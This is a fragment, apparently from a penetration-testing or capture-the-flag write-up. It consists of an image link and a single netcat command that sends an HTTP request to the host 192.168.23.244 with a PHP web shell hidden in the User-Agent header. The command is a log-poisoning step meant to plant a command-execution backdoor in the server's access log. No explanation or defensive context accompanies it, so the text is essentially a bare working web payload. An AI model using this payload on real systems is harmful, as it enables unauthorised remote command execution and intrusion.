 echo -e "GET / HTTP/1.1\r\nHost: 192.168.23.244\r\nUser-Agent: <?php system(\$_GET['cmd']); ?>\r\nConnection: close\r\n\r\n" | nc 192.168.23.244 80